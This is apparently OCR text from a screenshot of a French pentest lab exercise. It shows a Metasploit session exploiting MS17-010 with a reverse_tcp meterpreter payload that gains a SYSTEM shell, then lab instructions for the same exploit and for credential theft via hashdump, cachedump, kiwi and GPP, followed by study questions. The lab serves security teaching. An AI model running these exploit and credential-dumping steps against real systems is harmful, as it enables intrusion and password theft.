 msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set LHOST 10.13.37.32
LHOST => 10.13.37.32
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.13.37.32:4444
[*] 10.13.37.20:445 - Target OS: Windows 10 Pro 14393
[*] 10.13.37.20:445 - Built a write-what-where primitive...
[+] 10.13.37.20:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.13.37.20:445 - Selecting PowerShell target
[*] 10.13.37.20:445 - Executing the payload...
[+] 10.13.37.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 10.13.37.20
[*] Meterpreter session 1 opened (10.13.37.32:4444 -> 10.13.37.20:51312) at 2020-03-08 17:59:00 +0100
meterpreter > uname
[-] Unknown command: uname.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > whoami /all
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > net
[-] Unknown command: net.
meterpreter >  localgroup administrators
[-] Unknown command: localgroup.
meterpreter > net  localgroup administrators
[-] Unknown command: net.
meterpreter > shell
Process 3812 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>^[[A^[[A^[[B
' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>
C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
julien
WAD\Domain Admins
The command completed successfully.
C:\Windows\system32>
Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante 66% Zoom arrière Zoom avant Parcourir Zoom
être exporté et ouvert avec Wireshark.
Sélectionner du texte
sudo tcpdump -i ens4 -w /tmp/smb_version_X.pcap &
run
sudo pkill tcpdump
Questions:
P1: Expliquer l'utilité de l'argument -Pn et dans quelles circonstances est-ce qu'il s'utilise ?
P2: Quel est le contrôleur de domaine ? Comment pouvez-vous le déterminer (2 façon distinctes)?
P3: A partir de la capture tcpdump, déterminer comment la version de Windows est récupérée ?
3.2. Exploitation de vulnérabilités logicielles
Rechercher d'éventuelles machines vulnérables à MS17-010.
use auxiliary/scanner/smb/smb_ms17_010
services -p 445 -R
run
Exploiter la vulnérabilité sur l'une des machines vulnérables afin d'en prendre le contrôle.
use exploit/windows/smb/ms17_010_psexec
set RHOSTS [target_ip]
set payload windows/x64/meterpreter/reverse_tcp
set LHOST [attacker_ip]
run
Questions:
P4: Quels sont les droits d'exécution que vous obtenez ?
P5: Comment expliquer que vous disposez d'autant de privilège ?
P6: Quel processus exécute votre meterpreter sur la machine victime (pid+nom) ?
P7: Quelle est la différence entre la version reverse_tcp et bind_tcp de meterpreter ?
P8: Dans quelle situation est-il recommandé d'utiliser la version reverse_tcp ?
P9: Dans la sortie de l'exécution, la notion de stage apparait, de quoi s'agit-il ?
3.3. Vol de credentials
Récupérer autant de mots de passe que possible sur la machine exploitée et notamment ceux stockés aux
emplacements suivants :
• SAM (module msf > post/windows/gather /hashdump)
• MS-CACHE (module msf > post/windows/gather /cachedump)
• LSASS (extension meterpreter > load kiwi ; creds_all)
Chercher si le domaine exploite des GPP pour le déploiement de mots de passe de configuration. X correspond à la
session meterpreter que vous avez établie sur la machine Windows 10.
use post/windows/gather/credentials/gpp
set SESSION [X]
run
2 sur 5
1 2 3
cpu 01% || 59.1 GiB || 84% ||| 501.4 MiB || 08.03.2020 18:03